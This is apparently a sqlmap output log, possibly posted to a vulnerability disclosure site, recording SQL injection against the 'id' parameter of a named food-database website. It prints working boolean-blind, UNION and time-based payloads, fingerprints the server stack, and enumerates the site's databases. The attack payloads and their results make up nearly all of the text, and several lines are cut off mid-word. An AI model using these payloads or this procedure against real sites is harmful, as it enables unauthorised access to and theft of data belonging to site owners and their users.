 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=9 AND 5093=5093&type=11

    Type: UNION query
    Title: MySQL UNION query (NULL) - 55 columns
    Payload: id=-6473 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
NULL,NULL,NULL,NULL,CONCAT(0x7179697671,0x47554d724677786b6f68,0x7168756271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&type=11

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=9 AND SLEEP(5)&type=11
---
[18:37:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, PHP 5.3.23, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0.11
[18:37:25] [INFO] fetching database names
[18:37:26] [WARNING] the SQL query provided does not return any output
[18:37:26] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[18:37:26] [INFO] fetching number of databases
[18:37:26] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:37:26] [INFO] retrieved: 5
[18:37:30] [INFO] retrieved: informa
[18:38:19] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
tion_schema
[18:39:24] [INFO] retrieved: fooddb-cms
[18:39:44] [INFO] retrieved: mysql
[18:39:55] [INFO] retrieved: performance_schema
[18:40:22] [INFO] retrieved: test
available databases [5]:
[*] `fooddb-cms`
[*] information_schema
[*] mysql
[*] performance_schema
[*] test

[18:40:29] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhan
curances will result in replacement with '?' character. Please, find proper character representation inside corresponding output files.
[18:40:29] [INFO] fetched data logged to text files under 'F:\????\tools\SQLMAP~1.4\Bin\output\www.fooddb.com.hk'
www.wooyun.org